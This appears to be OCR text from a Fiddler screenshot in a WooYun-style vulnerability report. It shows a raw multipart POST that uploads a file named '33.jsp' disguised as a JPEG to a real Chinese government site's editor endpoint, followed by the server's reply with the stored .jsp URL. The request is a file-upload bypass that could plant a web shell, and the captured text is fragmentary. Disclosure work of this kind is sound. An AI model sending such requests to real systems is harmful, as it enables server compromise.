 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://gxj.yinchuan.gov.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=fr
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (com
Host: gxj.yinchuan.gov.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
ction: keep-alive
nt-Length: 151
ookie: JSESSIONID=5E3176DADEF3D5CA1F2B9D931A8A9EAC; Path=/
pt>
parent.d_fromurl.value="http://gxj.yinchuan.gov.cn:80/extfile/20150328/2015032812105733.jsp
parent.ReturnValue();
ipt>
Find... (press Ctrl+Enter to highlight all) View in Notepad